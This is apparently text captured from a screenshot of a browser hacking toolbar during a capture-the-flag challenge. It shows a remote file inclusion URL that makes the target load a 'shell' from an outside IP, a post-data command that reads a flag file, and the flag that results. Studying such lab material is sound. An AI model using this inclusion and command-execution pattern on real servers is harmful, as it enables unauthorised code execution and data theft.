 112.74.102.225:2220/action.php?action=http://104.224.137.222
百度 <⌘K
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
http://112.74.102.225:2220/action.php?action=http://104.224.137.222/shell
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=cat ../flag_1a2b33c
flag{sqli_&_url_include_on}